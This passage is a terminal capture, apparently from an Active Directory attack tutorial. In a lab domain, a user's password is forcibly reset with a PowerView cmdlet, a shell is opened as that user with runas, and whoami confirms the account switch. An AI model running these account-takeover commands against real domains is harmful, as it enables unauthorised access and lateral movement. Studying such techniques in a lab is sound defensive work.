 Windows PowerShell
PS C:\Users\public> $pass = ConvertTo-SecureString 'Password@123' -AsPlainText -Force
PS C:\Users\public> set-domainuserpassword -identity ali -accountpassword $pass
PS C:\Users\public> runas /user:cyber.local\ali cmd.exe
Enter the password for cyber.local\ali:
Attempting to start cmd.exe as user "cyber.local\ali" ...
PS C:\Users\public>
Administrator: cmd.exe (running as cyber.local\ali)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami /user
USER INFORMATION
----------------
User Name SID
========= ============================================
cyber\ali S-1-5-21-383758568-3052187129-411058673-1131
C:\Windows\system32>